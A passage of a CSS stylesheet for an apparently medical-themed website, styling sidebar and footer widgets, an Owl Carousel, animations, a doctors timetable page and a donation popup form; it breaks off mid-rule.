.benifit > a.coloured-btn {
    font-size: 12px;
    font-weight: 500;
    text-transform: capitalize;
}
.benifit > a.coloured-btn:hover {
    border-color: #555;
    color: #555;
}
/*=============== Sidebar ===================*/
.sidebar .widget-title > h4,
.wpb_wrapper .widget-title > h4,
.wpb_wrapper .widget-title {
    color: #2d2d2d;
    font-family: roboto slab;
    font-size: 20px;
    font-weight: 600;
    text-transform: uppercase;
}
.sidebar .widget-title > span,
.wpb_wrapper .widget-title > span {
    float: left;
    width: 100%;
    margin-top: 5px;
    text-transform: initial;
    font-weight: 400;
}
.sidebar .widget-title,
.wpb_wrapper .widget-title {
    border-bottom: 2px solid #ebebeb;
    padding-bottom: 15px;
}
.sidebar .about-widget > p,
.wpb_wrapper .about-widget > p {
    color: #555
}
.sidebar .widget,
.wpb_wrapper .widget {
    margin-bottom: 60px
}
.sidebar .widget > ul,
.wpb_wrapper .widget > ul,
.wpb_wrapper .menu-services-container > ul.menu {
    background: #fafafb;
    padding: 50px 30px;
}
.sidebar .widget > ul li,
.wpb_wrapper .widget > ul li,
.wpb_wrapper .menu-services-container > ul li {
    color: #555555
}
.sidebar .timing,
.wpb_wrapper .timing {
    color: #555
}
.recent-posts {
    float: left;
    width: 100%;
    margin-bottom: -40px;
}
.widget-post {
    float: left;
    width: 100%;
    margin-bottom: 40px;
}
.widget-post-img {
    display: table-cell;
    vertical-align: top;
}
.widget-post-name {
    display: table-cell;
    padding-left: 25px;
    vertical-align: middle;
    width: 100%;
}
.widget-post-name > span {
    float: left;
    font-family: roboto;
    font-size: 12px;
    font-weight: 500;
    letter-spacing: 0.4px;
    margin-bottom: 5px;
    width: 100%;
}
.widget-post-name h5 {
    color: #444444;
    float: left;
    font-size: 14px;
    line-height: 22px;
    margin: 0;
    width: 100%;
}
.widget-post-name h5 a {
    color: inherit
}
.widget > ul.style2 {
    padding: 30px 0
}
.widget > ul.style2 li {
    float: left;
    padding: 5px 10px 5px 20px;
    width: 100%;
}
.widget > ul.style2 li a {
    padding-right: 40px
}
.widget > ul.style2 li:before {
    display: none
}
.widget > ul.style2 li span {
    background: #ffffff none repeat scroll 0 0;
    color: #a1a1a1;
    font-size: 11px;
    line-height: 20px;
    padding: 5px;
    position: absolute;
    right: 0;
    text-align: center;
    top: 4px;
    width: 60px;
}
.widget > ul.style2 li:after {
    content: "";
    height: 0;
    left: 0;
    margin-top: 0;
    position: absolute;
    top: 50%;
    width: 1px;
}
.widget > ul.style2 li:hover:after {
    margin-top: -3px;
    height: 6px;
}
.sidebar .tagcloud > a {
    font-size: 12px;
    padding: 9px 17px;
}
.sidebar .author > i {
    font-size: 12px
}
.sidebar .fancy-post-intro {
    padding: 30px
}
.textwidget {
    background: #fafafb none repeat scroll 0 0;
    float: left;
    padding: 20px 25px 30px;
    width: 100%;
}
.textwidget > p {
    float: left;
    width: 100%;
}
.social-icons.style2 > a {
    background: #ffffff;
    color: #333;
}
.social-icons.style2 > a:hover {
    color: #FFF
}
.textwidget .social-icons {
    margin-top: 10px
}
.med-event-date {
    border: 3px solid #fafafa;
    float: left;
    font-family: roboto;
    font-size: 12px;
    font-weight: 600;
    height: 79px;
    margin-right: 20px;
    padding: 12px;
    text-align: right;
    width: 79px;
}
.med-event:hover .med-event-date {
    color: #FFF
}
.med-event > h4 {
    color: #444444;
    font-size: 14px;
    font-weight: 700;
    letter-spacing: 0.5px;
    line-height: 20px;
    margin: 20px 0 0;
}
.med-event > h4 a {
    color: inherit
}
.med-event {
    float: left;
    width: 100%;
    margin-bottom: 30px;
}
.event-widget {
    float: left;
    width: 100%;
    margin-bottom: -30px;
}
/*=============== Footer ===================*/
footer {
    background: #10222d;
    float: left;
    width: 100%;
    position: relative;
}
footer:before {
    /* Permalink - use to edit and share this gradient:http://colorzilla.com/gradient-editor/#000000+0,000000+100&0+0,0.65+100 */
    background: -moz-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.65) 100%); /* FF3.6-15 */
    background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.65) 100%); /* Chrome10-25,Safari5.1-6 */
    background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.65) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#a6000000', GradientType=0); /* IE6-9 */
    content: "";
    z-index: 0;
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    opacity: 0.66;
}
.footer-decoration {
    background: #152b38 none repeat scroll 0 0;
    height: 145px;
    left: 0;
    position: absolute;
    top: 0;
    width: 156px;
    z-index: 0;
}
.footer-decoration.bottom {
    bottom: 0;
    left: auto;
    right: 0;
    top: auto;
}
.footer-decoration::before {
    border-left: 25px solid #10222d;
    border-top: 25px solid #10222d;
    bottom: 0;
    content: "";
    height: 73px;
    position: absolute;
    right: 0;
    width: 73px;
    z-index: -1;
}
footer .block {
    padding: 90px 0 50px
}
.block.extra-top-gap {
    padding-top: 170px
}
.widget {
    float: left;
    margin-bottom: 30px;
    width: 100%;
}
.widget-title {
    float: left;
    margin-bottom: 30px;
    width: 100%;
}
.widget-title > h4 {
    color: #ffffff;
    float: left;
    font-size: 18px;
    margin: 0 0 5px;
    text-transform: uppercase;
    width: 100%;
}
.widget-title > span {
    color: #898989;
    float: left;
    font-family: roboto;
    font-size: 13px;
    letter-spacing: 0.5px;
    width: 100%;
}
.about-widget {
    float: left;
    width: 100%;
}
.about-widget > p {
    color: #bdbdbd;
    line-height: 26px;
    margin: 0 0 30px;
}
.social-icons {
    float: left;
    width: 100%;
}
.social-icons > a {
    background: #182d3a none repeat scroll 0 0;
    color: #ffffff;
    float: left;
    font-size: 13px;
    height: 37px;
    line-height: 37px;
    margin-right: 5px;
    text-align: center;
    width: 37px;
    overflow: hidden;
    position: relative;
    z-index: 1;
}
.social-icons > a:before {
    content: "";
    position: absolute;
    left: 50%;
    top: 50%;
    width: 0;
    height: 0;
    z-index: -1;
}
.social-icons > a:hover:before {
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    border-radius: 0;
}
.widget ul li {
    color: #bdbdbd;
    font-family: arimo;
    font-weight: 200;
    margin-bottom: 10px;
}
.widget ul li a {
    color: inherit
}
.widget ul ul {
    margin: 10px 0 20px
}
.opening {
    float: left;
    padding-right: 50px;
    width: 100%;
}
.timing {
    color: #dadada;
    float: left;
    font-family: roboto;
    font-size: 13px;
    line-height: 25px;
    margin-bottom: 10px;
    position: relative;
    width: 100%;
}
.timing:last-child {
    margin: 0
}
.timing > span {
    float: left;
    padding-right: 10px;
    width: 50%;
}
.timing > i {
    float: left;
    font-family: roboto;
    font-size: 11px;
    font-style: normal;
    padding-left: 10px;
    text-align: right;
    width: 50%;
}
.timing:before {
    content: "-";
    font-size: 19px;
    position: absolute;
    left: 50%;
    top: 0;
    -webkit-transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    -o-transform: translateX(-50%);
    transform: translateX(-50%);
}
.gallery-widget {
    float: left;
    margin-bottom: -10px;
    width: 100%;
}
.gallery-widget .row {
    margin: 0 -5px
}
.gallery-widget .row > div,
.container .gallery-widget .row > div {
    padding: 0 5px
}
.gallery-widget img {
    float: left;
    margin-bottom: 10px;
    width: 100%;
}
.gallery-widget img {
    width: 100%
}
.gallery-widget img:hover {
    -webkit-filter: invert(1);
    -moz-filter: invert(1);
    -ms-filter: invert(1);
    -o-filter: invert(1);
    filter: invert(1);
}
.newsletter {
    float: left;
    margin-top: 30px;
    position: relative;
    width: 100%;
    z-index: 1;
}
.newsletter .widget-title {
    display: table-cell;
    float: none;
    width: auto;
}
.newsletter form {
    display: table-cell;
    margin: 0;
    vertical-align: top;
    width: 70%;
}
.newsletter form button {
    background: #000000 none repeat scroll 0 0;
    border: 0 none;
    color: #ffffff;
    float: left;
    font-family: roboto;
    font-size: 11px;
    height: 45px;
    font-weight: 800;
    margin-left: 30px;
    margin-top: 0;
    padding: 10px 30px;
    -webkit-border-radius: 30px;
    -moz-border-radius: 30px;
    -ms-border-radius: 30px;
    -o-border-radius: 30px;
    border-radius: 30px;
}
.newsletter form input {
    background: #ffffff none repeat scroll 0 0;
    border: 0 none;
    color: #808080;
    float: left;
    font-family: roboto;
    font-size: 13px;
    margin: 0;
    padding: 0 30px;
    width: 410px;
    -webkit-border-radius: 30px;
    -moz-border-radius: 30px;
    -ms-border-radius: 30px;
    -o-border-radius: 30px;
    border-radius: 30px;
}
.newsletter .container {
    width: 930px
}
footer .container {
    position: relative
}
footer.light {
    background: #f7f8f8
}
footer.light:before {
    opacity: 0.1
}
.light .footer-decoration {
    background: #f1f1f1
}
.light .footer-decoration::before {
    border-color: #f7f8f8
}
footer.light .widget-title > h4 {
    color: #2d2d2d
}
footer.light .widget-title > span {
    color: #a9a9a9
}
footer.light .about-widget > p,
footer.light .widget ul li,
footer.light .timing {
    color: #666666
}
/*=============== Bottom Footer ===================*/
.bottom-footer {
    background: #10222d;
    float: left;
    padding: 30px 0;
    width: 100%;
}
.bottom-footer p {
    color: #cbc9c9;
    float: left;
    font-family: roboto;
    font-size: 13px;
    margin: 0;
}
.bottom-footer ul {
    float: right;
    list-style: outside none none;
    margin: 0;
    padding: 4px 0 0;
}
.bottom-footer ul li {
    border-left: 1px solid #bfbebf;
    color: #cbc9c9;
    float: left;
    font-family: roboto;
    font-size: 11px;
    font-weight: 500;
    line-height: 16px;
}
.bottom-footer ul li a {
    color: inherit;
    float: left;
    padding: 0 20px;
}
.bottom-footer ul li:first-child a {
    padding-left: 0
}
.bottom-footer ul li:first-child {
    border: 0
}
/* ===============================================================
OWL CAROUSEL STYLING
================================================================*/
.owl-carousel .animated {
    -webkit-animation-duration: 1000ms;
    animation-duration: 1000ms;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both
}
.owl-carousel .owl-animated-in {
    z-index: 0
}
.owl-carousel .owl-animated-out {
    z-index: 1
}
.owl-carousel .fadeOut {
    -webkit-animation-name: fadeOut;
    animation-name: fadeOut
}
@-webkit-keyframes fadeOut {
    0% {
        opacity: 1
    }
    100% {
        opacity: 0
    }
}
@keyframes fadeOut {
    0% {
        opacity: 1
    }
    100% {
        opacity: 0
    }
}
.owl-height {
    -webkit-transition: height 500ms ease-in-out;
    -moz-transition: height 500ms ease-in-out;
    -ms-transition: height 500ms ease-in-out;
    -o-transition: height 500ms ease-in-out;
    transition: height 500ms ease-in-out
}
.owl-carousel {
    display: none;
    width: 100%;
    -webkit-tap-highlight-color: transparent;
    position: relative;
    z-index: 1
}
.owl-carousel .owl-stage {
    position: relative;
    -ms-touch-action: pan-Y
}
.owl-carousel .owl-stage:after {
    content: ".";
    display: block;
    clear: both;
    visibility: hidden;
    line-height: 0;
    height: 0
}
.owl-carousel .owl-stage-outer {
    position: relative;
    overflow: hidden;
    -webkit-transform: translate3d(0px, 0, 0)
}
.owl-carousel .owl-controls .owl-dot, .owl-carousel .owl-controls .owl-nav .owl-next, .owl-carousel .owl-controls .owl-nav .owl-prev {
    cursor: pointer;
    cursor: hand;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none
}
.owl-carousel.owl-loaded {
    display: block
}
.owl-carousel.owl-loading {
    opacity: 0;
    display: block
}
.owl-carousel.owl-hidden {
    opacity: 0
}
.owl-carousel .owl-refresh .owl-item {
    display: none
}
.owl-carousel .owl-item {
    position: relative;
    min-height: 1px;
    float: left;
    -webkit-backface-visibility: hidden;
    -webkit-tap-highlight-color: transparent;
    -webkit-touch-callout: none;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none
}
.owl-carousel .owl-item img {
    display: block;
    -webkit-transform-style: preserve-3d
}
.owl-carousel.owl-text-select-on .owl-item {
    -webkit-user-select: auto;
    -moz-user-select: auto;
    -ms-user-select: auto;
    user-select: auto
}
.owl-carousel .owl-grab {
    cursor: move;
    cursor: -webkit-grab;
    cursor: -o-grab;
    cursor: -ms-grab;
    cursor: grab
}
.owl-carousel.owl-rtl {
    direction: rtl
}
.owl-carousel.owl-rtl .owl-item {
    float: right
}
.no-js .owl-carousel {
    display: block
}
.owl-carousel .owl-item .owl-lazy {
    opacity: 0;
    -webkit-transition: opacity 400ms ease;
    -moz-transition: opacity 400ms ease;
    -ms-transition: opacity 400ms ease;
    -o-transition: opacity 400ms ease;
    transition: opacity 400ms ease
}
.owl-carousel .owl-item img {
    transform-style: preserve-3d
}
.owl-carousel .owl-video-wrapper {
    position: relative;
    height: 100%;
    background: #000
}
.owl-carousel .owl-video-play-icon {
    position: absolute;
    height: 80px;
    width: 80px;
    left: 50%;
    top: 50%;
    margin-left: -40px;
    margin-top: -40px;
    background: url(owl.video.play.png) no-repeat;
    cursor: pointer;
    z-index: 1;
    -webkit-backface-visibility: hidden;
    -webkit-transition: scale 100ms ease;
    -moz-transition: scale 100ms ease;
    -ms-transition: scale 100ms ease;
    -o-transition: scale 100ms ease;
    transition: scale 100ms ease
}
.owl-carousel .owl-video-play-icon:hover {
    -webkit-transition: scale(1.3, 1.3);
    -moz-transition: scale(1.3, 1.3);
    -ms-transition: scale(1.3, 1.3);
    -o-transition: scale(1.3, 1.3);
    transition: scale(1.3, 1.3)
}
.owl-carousel .owl-video-playing .owl-video-play-icon, .owl-carousel .owl-video-playing .owl-video-tn {
    display: none
}
.owl-carousel .owl-video-tn {
    opacity: 0;
    height: 100%;
    background-position: center center;
    background-repeat: no-repeat;
    -webkit-background-size: contain;
    -moz-background-size: contain;
    -o-background-size: contain;
    background-size: contain;
    -webkit-transition: opacity 400ms ease;
    -moz-transition: opacity 400ms ease;
    -ms-transition: opacity 400ms ease;
    -o-transition: opacity 400ms ease;
    transition: opacity 400ms ease
}
.owl-carousel .owl-video-frame {
    position: relative;
    z-index: 1
}
@-webkit-keyframes zoomOut {
    0% {
        opacity: 1
    }
    50% {
        opacity: 0;
        -webkit-transform: scale3d(.3, .3, .3);
        transform: scale3d(.3, .3, .3)
    }
    100% {
        opacity: 0
    }
}
@keyframes zoomOut {
    0% {
        opacity: 1
    }
    50% {
        opacity: 0;
        -webkit-transform: scale3d(.3, .3, .3);
        transform: scale3d(.3, .3, .3)
    }
    100% {
        opacity: 0
    }
}
.zoomOut {
    -webkit-animation-name: zoomOut;
    animation-name: zoomOut
}
@-webkit-keyframes zoomIn {
    0% {
        opacity: 0;
        -webkit-transform: scale3d(.3, .3, .3);
        transform: scale3d(.3, .3, .3)
    }
    50% {
        opacity: 1
    }
}
@keyframes zoomIn {
    0% {
        opacity: 0;
        -webkit-transform: scale3d(.3, .3, .3);
        transform: scale3d(.3, .3, .3)
    }
    50% {
        opacity: 1
    }
}
.zoomIn {
    -webkit-animation-name: zoomIn;
    animation-name: zoomIn
}
@-webkit-keyframes jello {
    0%, 100%, 11.1% {
        -webkit-transform: none;
        transform: none
    }
    22.2% {
        -webkit-transform: skewX(-12.5deg) skewY(-12.5deg);
        transform: skewX(-12.5deg) skewY(-12.5deg)
    }
    33.3% {
        -webkit-transform: skewX(6.25deg) skewY(6.25deg);
        transform: skewX(6.25deg) skewY(6.25deg)
    }
    44.4% {
        -webkit-transform: skewX(-3.125deg) skewY(-3.125deg);
        transform: skewX(-3.125deg) skewY(-3.125deg)
    }
    55.5% {
        -webkit-transform: skewX(1.5625deg) skewY(1.5625deg);
        transform: skewX(1.5625deg) skewY(1.5625deg)
    }
    66.6% {
        -webkit-transform: skewX(-.78125deg) skewY(-.78125deg);
        transform: skewX(-.78125deg) skewY(-.78125deg)
    }
    77.7% {
        -webkit-transform: skewX(0.390625deg) skewY(0.390625deg);
        transform: skewX(0.390625deg) skewY(0.390625deg)
    }
    88.8% {
        -webkit-transform: skewX(-.1953125deg) skewY(-.1953125deg);
        transform: skewX(-.1953125deg) skewY(-.1953125deg)
    }
}
@keyframes jello {
    0%, 100%, 11.1% {
        -webkit-transform: none;
        transform: none
    }
    22.2% {
        -webkit-transform: skewX(-12.5deg) skewY(-12.5deg);
        transform: skewX(-12.5deg) skewY(-12.5deg)
    }
    33.3% {
        -webkit-transform: skewX(6.25deg) skewY(6.25deg);
        transform: skewX(6.25deg) skewY(6.25deg)
    }
    44.4% {
        -webkit-transform: skewX(-3.125deg) skewY(-3.125deg);
        transform: skewX(-3.125deg) skewY(-3.125deg)
    }
    55.5% {
        -webkit-transform: skewX(1.5625deg) skewY(1.5625deg);
        transform: skewX(1.5625deg) skewY(1.5625deg)
    }
    66.6% {
        -webkit-transform: skewX(-.78125deg) skewY(-.78125deg);
        transform: skewX(-.78125deg) skewY(-.78125deg)
    }
    77.7% {
        -webkit-transform: skewX(0.390625deg) skewY(0.390625deg);
        transform: skewX(0.390625deg) skewY(0.390625deg)
    }
    88.8% {
        -webkit-transform: skewX(-.1953125deg) skewY(-.1953125deg);
        transform: skewX(-.1953125deg) skewY(-.1953125deg)
    }
}
.jello {
    -webkit-animation-name: jello;
    animation-name: jello;
    -webkit-transform-origin: center;
    transform-origin: center
}
@-webkit-keyframes bounceIn {
    0%, 100%, 20%, 40%, 60%, 80% {
        -webkit-animation-timing-function: cubic-bezier(0.215, .61, .355, 1);
        animation-timing-function: cubic-bezier(0.215, .61, .355, 1)
    }
    0% {
        opacity: 0;
        -webkit-transform: scale3d(.3, .3, .3);
        transform: scale3d(.3, .3, .3)
    }
    20% {
        -webkit-transform: scale3d(1.1, 1.1, 1.1);
        transform: scale3d(1.1, 1.1, 1.1)
    }
    40% {
        -webkit-transform: scale3d(.9, .9, .9);
        transform: scale3d(.9, .9, .9)
    }
    60% {
        opacity: 1;
        -webkit-transform: scale3d(1.03, 1.03, 1.03);
        transform: scale3d(1.03, 1.03, 1.03)
    }
    80% {
        -webkit-transform: scale3d(.97, .97, .97);
        transform: scale3d(.97, .97, .97)
    }
    100% {
        opacity: 1;
        -webkit-transform: scale3d(1, 1, 1);
        transform: scale3d(1, 1, 1)
    }
}
@-webkit-keyframes fadeOutDown {
    0% {
        opacity: 1
    }
    100% {
        opacity: 0;
        -webkit-transform: translate3d(0, 100%, 0);
        transform: translate3d(0, 100%, 0)
    }
}
@keyframes fadeOutDown {
    0% {
        opacity: 1
    }
    100% {
        opacity: 0;
        -webkit-transform: translate3d(0, 100%, 0);
        transform: translate3d(0, 100%, 0)
    }
}
.fadeOutDown {
    -webkit-animation-name: fadeOutDown;
    animation-name: fadeOutDown
}
@-webkit-keyframes fadeInDown {
    0% {
        opacity: 0;
        -webkit-transform: translate3d(0, -100%, 0);
        transform: translate3d(0, -100%, 0)
    }
    100% {
        opacity: 1;
        -webkit-transform: none;
        transform: none
    }
}
@keyframes fadeInDown {
    0% {
        opacity: 0;
        -webkit-transform: translate3d(0, -100%, 0);
        transform: translate3d(0, -100%, 0)
    }
    100% {
        opacity: 1;
        -webkit-transform: none;
        transform: none
    }
}
.fadeInDown {
    -webkit-animation-name: fadeInDown;
    animation-name: fadeInDown
}
@-webkit-keyframes zoomInOut {
    0% {
        -webkit-transform: scale(1)
    }
    50% {
        -webkit-transform: scale(1.5)
    }
    100% {
        -webkit-transform: scale(1)
    }
}
@-moz-keyframes zoomInOut {
    0% {
        -moz-transform: scale(1)
    }
    50% {
        -moz-transform: scale(1.5)
    }
    100% {
        -moz-transform: scale(1)
    }
}
@-ms-keyframes zoomInOut {
    0% {
        -ms-transform: scale(1)
    }
    50% {
        -ms-transform: scale(1.5)
    }
    100% {
        -ms-transform: scale(1)
    }
}
@-o-keyframes zoomInOut {
    0% {
        -o-transform: scale(1)
    }
    50% {
        -o-transform: scale(1.5)
    }
    100% {
        -o-transform: scale(1)
    }
}
@keyframes zoomInOut {
    0% {
        transform: scale(1)
    }
    50% {
        transform: scale(1.5)
    }
    100% {
        transform: scale(1)
    }
}
#materialbox-overlay {
    z-index: 999
}
input:focus:not([type]):not([readonly]), input[type="text"]:focus:not([readonly]), input[type="password"]:focus:not([readonly]), input[type="email"]:focus:not([readonly]), input[type="url"]:focus:not([readonly]), input[type="time"]:focus:not([readonly]), input[type="date"]:focus:not([readonly]), input[type="datetime-local"]:focus:not([readonly]), input[type="tel"]:focus:not([readonly]), input[type="number"]:focus:not([readonly]), input[type="search"]:focus:not([readonly]), textarea.materialize-textarea:focus:not([readonly]) {
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    -ms-box-shadow: none;
    -o-box-shadow: none;
    box-shadow: none;
}
/*====================================
   Version 1.1
   ========================================*/
/*=============== Doctors Timetable Page ===================*/
.doctors-timetable {
    float: left;
    width: 100%;
}
.doctors-timetable .tabs {
    background: rgba(0, 0, 0, 0) url("../images/resource/parallax3.jpg") repeat scroll center center;
    float: left;
    height: auto;
    padding: 0 20px;
    position: relative;
    width: 100% !important;
    z-index: 1;
}
.doctors-timetable .tabs li a,
.doctors-timetable .tabs li a:hover,
.doctors-timetable .tabs li a.active:hover {
    color: #fff;
    font-family: roboto slab;
    font-size: 13px;
    font-weight: 600;
    height: auto;
    padding: 20px 23px;
    position: relative;
    text-align: center;
}
.doctors-timetable .tabs li.tab {
    height: auto
}
.doctors-timetable .tabs:before {
    background: rgba(0, 0, 0, 0.7) none repeat scroll 0 0;
    content: "";
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: -1;
}
.doctors-timetable .tabs li a i {
    margin-right: 5px;
    opacity: 0;
    -webkit-transform: translateX(-10px);
    -moz-transform: translateX(-10px);
    -ms-transform: translateX(-10px);
    -o-transform: translateX(-10px);
    transform: translateX(-10px);
}
.doctors-timetable .tabs .indicator {
    display: none
}
.doctors-timetable .tabs li a.active i {
    opacity: 1;
    -webkit-transform: translate(0px);
    -moz-transform: translate(0px);
    -ms-transform: translate(0px);
    -o-transform: translate(0px);
    transform: translate(0px);
}
.staff-timetable {
    float: left;
    width: 100%;
}
.timetable-tab-content {
    background: #f8f8f8;
    float: left;
    padding: 100px;
    width: 100%;
    margin-bottom: -30px;
}
.doc-time {
    float: left;
    position: relative;
    width: 100%;
    margin-bottom: 30px;
}
.doc-time > img {
    display: inline-block;
    vertical-align: middle;
    width: 57.446%;
}
.doc-detail {
    background: #fff none repeat scroll 0 0;
    display: inline-block;
    margin-left: -13.3%;
    padding-bottom: 45px;
    text-align: center;
    vertical-align: middle;
    width: 54.893%;
}
.doc-detail > h4 {
    background: #000 none repeat scroll 0 0;
    color: #fff;
    float: left;
    font-size: 13px;
    font-weight: 600;
    margin: 0;
    padding: 30px 20px 20px;
    text-align: center;
    text-transform: uppercase;
    width: 100%;
}
.doc-detail > h4 i {
    margin-right: 5px
}
.doc-detail > ul {
    float: left;
    list-style: outside none none;
    margin: 0;
    padding: 35px 45px;
    text-align: left;
    width: 100%;
}
.doc-detail > ul li {
    float: left;
    margin-bottom: 20px;
    width: 100%;
}
.doc-detail > ul li:last-child {
    margin: 0
}
.doc-detail > ul li strong {
    color: #6e6e6e;
    float: left;
    font-family: roboto slab;
    font-size: 12px;
    font-weight: 500;
    width: 50%;
}
.doc-detail > ul li span {
    float: left;
    font-family: arimo;
    font-size: 12px;
    width: 50%;
    word-wrap: break-word;
}
.dark-btn {
    background: linear-gradient(#494a4a, #434444, #3b3c3c);
    color: #fff;
    display: inline-block;
    font-family: roboto;
    font-size: 12px;
    padding: 17px 35px;
}
.dark-btn i {
    margin-right: 5px
}
.dark-btn:hover, .dark-btn:focus {
    color: #FFF
}
.close-all-popup {
    border: 2px solid #fff;
    color: #fff;
    font-size: 17px;
    height: 45px;
    line-height: 41px;
    position: absolute;
    cursor: pointer;
    right: 37px;
    text-align: center;
    top: 80px;
    width: 45px;
    z-index: 1;
}
/*====================================
   Version 1.2
   ========================================*/
.layer14 {
    color: #1e1e1e;
    font-family: great vibes;
}
.layer14 span {
    color: #9673e4
}
.layer15 {
    background: #000;
    color: #FFF;
    font-family: roboto;
    font-weight: 500;
    font-style: italic;
    -webkit-border-radius: 6px;
    -moz-border-radius: 6px;
    -ms-border-radius: 6px;
    -o-border-radius: 6px;
    border-radius: 6px;
}
.layer16 {
    color: #3d3d3d;
    font-style: italic;
    font-weight: 600;
    font-family: arimo;
}
.layer16:before, .layer16:after {
    content: "\f10d";
    position: absolute;
    left: 0;
    top: 0;
    color: #919191;
    font-style: normal;
    font-family: fontawesome;
    width: 30px;
    height: 30px;
}
.layer16:after {
    content: "\f10e";
    top: auto;
    bottom: 0;
    left: auto;
    right: 0;
}
.layer17 {
    font-style: italic;
    font-family: roboto;
    font-weight: 700;
}
.layer17:before {
    content: "";
    position: absolute;
    right: 0;
    top: 50%;
    height: 1px;
    width: 40px;
    background: #000;
}
.pageloader {
    background: rgba(255, 255, 255, 0.94);
    height: 100%;
    width: 100%;
    z-index: 10000000;
    position: fixed;
    left: 0;
    top: 0;
}
.loader {
    position: absolute;
    left: 50%;
    top: 50%;
}
.loader-styles {
    float: left;
    margin-bottom: -30px;
    text-align: center;
    width: 100%;
}
.loader-styles .loader-inner {
    display: table;
    height: 100px;
    margin: 0 auto 30px;
}
/*==== Cash Popup ====*/
.cash-popup {
    background-repeat: no-repeat !important;
    background-size: cover !important;
    padding: 100px 40px 100px 410px;
    width: 1170px;
}
.cash-popup-inner {
    height: 400px;
    overflow-x: hidden;
    overflow-y: auto;
    text-align: center;
    width: 100% !important;
}
.cash-popup-inner > span {
    color: #8b8b8b;
    font-family: roboto;
    font-size: 13px;
    font-weight: 400;
    letter-spacing: 1px;
}
.cash-popup-inner > h4 {
    color: #2d2d2d;
    float: left;
    font-size: 36px;
    font-weight: 900;
    margin: 10px 0 20px;
    text-transform: uppercase;
    width: 100%;
}
.cash-popup-inner > h4 span {
    float: left;
    font-size: 20px;
    width: 100%;
}
.cash-popup-inner > p {
    display: inline-block;
    margin: 0 0 30px;
    width: 100%;
}
.cash-popup .select-wrapper input.select-dropdown {
    border: 0 none;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -ms-box-sizing: border-box;
    -o-box-sizing: border-box;
    box-sizing: border-box;
    color: #646464;
    font-family: arimo;
    font-size: 11px;
    height: 49px;
    margin-bottom: 0;
    padding: 0 20px;
}
.cash-popup .select-wrapper {
    background: rgba(0, 0, 0, 0) linear-gradient(#fdfdfd, #f9f9f9) repeat scroll 0 0;
    border: 1px solid #b7d6df;
    margin-bottom: 10px;
}
.select-donate-price {
    float: left;
    margin-top: 30px;
    text-align: center;
    width: 100%;
}
.select-donate-price > strong {
    color: #4d4c4c;
    float: left;
    font-family: roboto slab;
    font-size: 15px;
    font-weight: 700;
    margin-bottom: 15px;
    width: 100%;
}
.select-donate-price span {
    float: left;
    position: relative;
    width: 100%;
}
.button-set {
    float: left;
    width: 100%;
    position: relative;
}
.button-set a {
    background: rgba(0, 0, 0, 0) linear-gradient(#5c5c5c, #434343) repeat scroll 0 0;
    color: #fff;
    display: inline-block;
    font-family: arimo;
    font-size: 11px;
    margin: 0 1px;
    padding: 13px 26px;
}
.cash-popup .select-donate-price textarea {
    background: #fff none repeat scroll 0 0;
    border: 1px solid #b6b6b6;
    color: #8f8f8f;
    float: left;
    font-family: arimo;
    font-size: 12px;
    height: 150px;
    margin-left: 15%;
    margin-right: 15%;
    margin-top: 40px;
    padding: 65px 20px 20px;
    position: relative;
    text-align: center;
    width: 70%;
}
.select-donate-price > span.other-amount:before,
.select-donate-price > span.other-amount:after {
    background: #f4f4f4 none repeat scroll 0 0;
    border: 1px solid #bebebe;
    content: "OR";
    font-family: roboto slab;
    font-size: 13px;
    height: 47px;
    left: 50%;
    line-height: 43px;
    margin-left: -24px;
    position: absolute;
    top: 20px;
    width: 47px;
    z-index: 2;
}
.select-donate-price > span.other-amount:after {
    background: #fff;
    border: 0 none;
    height: 57px;
    left: 50%;
    margin-left: -29px;
    top: 14px;
    width: 57px;
    z-index: -1;
}
.select-type {
    float: left;
    margin-top: 40px;
    width: 100%;
}
.select-type > strong {
    color: #4d4c4c;
    float: left;
    font-family: roboto slab;
    font-size: 18px;
    font-weight: 700;
    margin-bottom: 20px;
    text-transform: uppercase;
    width: 100%;
}
.select-type .button-set a,
.select-option .button-set a {
    font-size: 13px;
    padding: 15px 50px;
}
.select-option {
    float: left;
    width: 100%;
    margin-top: 40px;
}
.select-option strong {
    float: left;
    width: 100%;
    font-size: 15px;
    color: #4d4c4c;
    margin-bottom: 20px;
    font-family: roboto slab;
}
.select-option p {
    font-family: roboto slab;
    color: #807f7f;
    font-size: 12px;
    text-align: center;
    float: left;
    width: 100%;
    margin-bottom: 30px;
}
.cash-popup input,
.cash-popup textarea {
    background: #fff none repeat scroll 0 0;
    border: 1px solid #d2cfcf;
    color: #a8a8a8;
    float: left;
    font-size: 11px;
    height: 49px;
    text-align: left;
    margin-bottom: 10px;
    padding: 10px 20px;
    width: 100%;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -ms-box-sizing: border-box;
    -o-box-sizing: border-box;
    box-sizing: border-box;
}
.cash-popup textarea {
    height: auto;
    min-height: 150px;
}
.personal-detail {
    float: left;
    margin-top: 50px;
    padding: 0 30px;
    width: 100%;
    text-align: center;
}
.personal-detail strong {
    float: left;
    width: 100%;
    font-family: roboto slab;
    font-size: 18px;
    color: #4d4c4c;
    margin-bottom: 30px;
    text-transform: uppercase;
    font-weight: 700;
}
.personal-detail .row {
    margin: 0 -5px
}
.personal-detail .row > div {
    padding: 0 5px
}
.track3 {
    background-color: transparent;
    border-radius: 10px;
    left: -55px;
    margin-right: 2px;
    position: relative;
    width: 10px;
}
.track3:hover,
.track3.dragging {
    background: #cccccc;
